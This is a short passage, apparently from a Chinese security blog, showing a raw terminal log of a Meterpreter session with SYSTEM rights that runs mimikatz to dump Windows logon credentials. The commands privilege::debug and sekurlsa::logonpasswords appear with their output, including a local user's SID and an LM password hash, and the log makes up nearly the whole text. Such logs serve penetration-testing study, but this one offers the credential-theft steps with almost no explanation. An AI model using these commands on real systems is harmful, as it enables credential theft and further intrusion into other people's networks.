 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > execute -i -f mimikatz.exe
Process 2676 created.
Channel 2 created.
.#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000022
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 440373 (00000000:0006b835)
Session           : Interactive from 1
User Name         : 小谢
Domain            : WIN7
Logon Server      : WIN7
Logon Time        : 2019/6/13 14:18:18
SID               : S-1-5-21-3918991949-1625989423-2989638054-1000
msv :
[00000003] Primary
* Username : 小谢
* Domain   : WIN7
* LM       : d480ea9533c500d4aad3b435b51404ee
谢公子学安全
https://blog.csdn.net/qq_36119192